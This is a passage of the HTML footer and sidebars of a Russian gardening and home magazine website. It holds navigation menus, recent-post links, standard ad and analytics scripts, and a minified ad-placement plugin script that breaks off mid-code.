<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='431' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div>
			
	
	
	
	
</div>

<div id="sidebar-left" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="widgets-wrap-sidebar-left">

					<div id="nav_menu-3" class="widget-sidebar frontier-widget widget_nav_menu"><h4 class="widget-title">Дом</h4><div class="menu-dom-container"><ul id="menu-dom" class="menu"><li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://vsevogorod.ru/dom/stroitelstvo">Строительство</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://vsevogorod.ru/dom/remont">Ремонт</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://vsevogorod.ru/dom/pitomci">Питомцы</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://vsevogorod.ru/dom/komnatnie_rastenija">Комнатные растения</a></li>
</ul></div></div><div id="search-2" class="widget-sidebar frontier-widget widget_search"><form role="search" method="get" class="search-form" action="https://vsevogorod.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="widget-sidebar frontier-widget widget_recent_entries">
		<h4 class="widget-title">Свежие записи</h4>
		<ul>
											<li>
					<a href="https://vsevogorod.ru/statya/vakcinaciya-zhivotnyx-vash-pitomec-zasluzhivaet-zashhity.html">Вакцинация животных: ваш питомец заслуживает защиты</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/arenda-spectexniki-polnyj-gid-dlya-biznesa-i-chastnyx-klientov.html">Аренда спецтехники: Полный гид для бизнеса и частных клиентов</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/prodlenie-medicinskoj-knizhki-vazhnye-aspekty-i-procedura.html">Продление медицинской книжки: важные аспекты и процедура</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/dom/stroitelstvo/tovarnyj-beton-osnovy-vidy-i-primenenie.html">Товарный бетон: Основы, виды и применение</a>
									</li>
											<li>
					<a href="https://vsevogorod.ru/statya/novostrojki-vazhnye-aspekty-vybora-kvartiry-v-novostrojke.html">Новостройки: Важные аспекты выбора квартиры в новостройке</a>
									</li>
					</ul>

		</div><div id="text-2" class="widget-sidebar frontier-widget widget_text"><h4 class="widget-title">Интересное</h4>			<div class="textwidget"><table cellspacing="2" cellpadding="0">
<tbody>
<tr>
<td valign="middle"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html"><img decoding="async" class="imtizl" src="/img1/906.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html">Методы борьбы с сорняками на участке</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/sistema_kapelnogo_poliva.html"><img decoding="async" class="imtizl" src="/img1/1599.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/sistema_kapelnogo_poliva.html">Система капельного полива</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html"><img decoding="async" class="imtizl" src="/img1/1.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html">Китайский подсолнух</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/podvore/zverovodstvo/nutrii/neozhidannaja_vstrecha_s_nutrijami.html"><img decoding="async" class="imtizl" src="/img1/7.jpg" /></a></td>
<td>
<div class="tizl"><a href="/podvore/zverovodstvo/nutrii/neozhidannaja_vstrecha_s_nutrijami.html">Неожиданная встреча с нутриями</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/sad/jagodi/malina/chernoplodnaja_malina_kumberlend.html"><img decoding="async" class="imtizl" src="/img1/8.jpg" /></a></td>
<td>
<div class="tizl"><a href="/sad/jagodi/malina/chernoplodnaja_malina_kumberlend.html">Черноплодная малина Кумберленд</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/ogorod/ovotshi/kartofel/sortirovka_i_obrabotka_klubney_kartofelja.html"><img decoding="async" class="imtizl" src="/img1/9.jpg" /></a></td>
<td>
<div class="tizl"><a href="/ogorod/ovotshi/kartofel/sortirovka_i_obrabotka_klubney_kartofelja.html">Сортировка и обработка клубней картофеля</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/usadba/vodoem/nimfei_ukrasjat_vodoem.html"><img decoding="async" class="imtizl" src="/img1/14.jpg" /></a></td>
<td>
<div class="tizl"><a href="/usadba/vodoem/nimfei_ukrasjat_vodoem.html">Нимфеи украсят водоем</a></div>
</td>
</tr>
<tr>
<td valign="middle"><a href="/sad/instrument/nozh_dlja_privivki_derevev.html"><img decoding="async" class="imtizl" src="/img1/20.jpg" /></a></td>
<td>
<div class="tizl"><a href="/sad/instrument/nozh_dlja_privivki_derevev.html">Нож для прививки деревьев</a></div>
</td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-7" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-484593-11 -->
<div id="yandex_rtb_R-A-484593-11"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-484593-11",
                renderTo: "yandex_rtb_R-A-484593-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>		
	</div>
	</div><div id="sidebar-right" class="sidebar cf" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="widgets-wrap-sidebar-right">

					<div id="nav_menu-2" class="widget-sidebar frontier-widget widget_nav_menu"><h4 class="widget-title">Строительство</h4><div class="menu-stroitelstvo-container"><ul id="menu-stroitelstvo" class="menu"><li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://vsevogorod.ru/dom/stroitelstvo/pechi">Печи</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://vsevogorod.ru/dom/stroitelstvo/skvazhini">Скважины</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://vsevogorod.ru/dom/stroitelstvo/pogreb">Погреб</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://vsevogorod.ru/dom/stroitelstvo/krilco">Крыльцо</a></li>
<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://vsevogorod.ru/dom/stroitelstvo/plitka">Плитка</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://vsevogorod.ru/dom/stroitelstvo/proekt">Проект</a></li>
<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://vsevogorod.ru/dom/stroitelstvo/zavalinka">Завалинка</a></li>
</ul></div></div><div id="custom_html-6" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-484593-10 -->
<div id="yandex_rtb_R-A-484593-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-484593-10",
                renderTo: "yandex_rtb_R-A-484593-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div id="text-3" class="widget-sidebar frontier-widget widget_text"><h4 class="widget-title">Популярное</h4>			<div class="textwidget"><table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td><a href="/ogorod/kak_prevratit_rabotu_v_ogorode_v_udovolstvie.html"><img decoding="async" class="imtizr" src="/img1/833-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/kak_prevratit_rabotu_v_ogorode_v_udovolstvie.html">Как превратить работу в огороде в удовольствие</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html"><img decoding="async" class="imtizr" src="/img1/906-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/sornjaki/metodi_borbi_s_sornjakami_na_uchastke.html">Методы борьбы с сорняками на участке</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/sistema_kapelnogo_poliva.html"><img decoding="async" class="imtizr" src="/img1/1599-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/sistema_kapelnogo_poliva.html">Система капельного полива</a></div>
</td>
</tr>
<tr>
<td><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html"><img decoding="async" class="imtizr" src="/img1/1-1.jpg"></a></td>
</tr>
<tr>
<td>
<div class="tizr"><a href="/ogorod/ovotshi/podsolnechnik/kitayskiy_podsolnuh.html">Китайский подсолнух</a></div>
</td>
</tr>
</tbody>
</table>
</div>
		</div><div id="custom_html-5" class="widget_text widget-sidebar frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar справа плавающий -->
<ins class="adsbygoogle"
     style="display:inline-block;width:240px;height:600px"
     data-ad-client="ca-pub-4766766948413850"
     data-ad-slot="6173050167"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>		
	</div>
	</div></div>

	<div id="footer" class="cf" itemscope itemtype="http://schema.org/WPFooter">
		<div id="widgets-wrap-footer" class="widget-column-3 cf">
			<div id="custom_html-4" class="widget_text widget-footer frontier-widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50439202 = new Ya.Metrika2({
                    id:50439202,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50439202" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></div>		</div>
	</div>

<div id="bottom-bar" class="cf">
	
			<span id="bottom-bar-text">Познавательный журнал для садоводов-огородников «ВсевОгород.ру»
2016-19 © Все права защищены</span>
	
	
	</div>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
</div>


<script type="text/javascript">
jQuery(document).ready(function($) {
	$( '#nav-main .drop-toggle' ).click(function(){
		$( '#nav-main' ).toggleClass( 'dropped' );
	});
});
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vsevogorod.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"widgets_sidebar_left","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-7"]},{"sidebar":"widgets_sidebar_right","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat_pm_3_modal-show{visibility:visible}
.flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
.flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
.flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
.flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
.flat_pm_3_modal .flat_pm_3_timer,
.flat_pm_3_modal .flat_pm_3_cross{top:0!important}
.flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat_pm_3_cross:before{transform:rotate(-45deg)}
.flat_pm_3_cross:hover:after{transform:rotate(225deg)}
.flat_pm_3_cross:hover:before{transform:rotate(135deg)}
.flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat_pm_3_timer span{font-size:16px;font-weight:600}
.flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat_pm_3_out *{max-width:none!important}
.flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
.flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
.flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
.flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
.flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
.flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
.flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
.flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat_pm_3_out.closed{min-width:0;min-height:0}
.flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat_pm_3_out.show.left{transform:translateX(100%)}
.flat_pm_3_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat_pm_3_video_flex.show{opacity:1}
.flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
.flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
.flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adse'+'nse.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 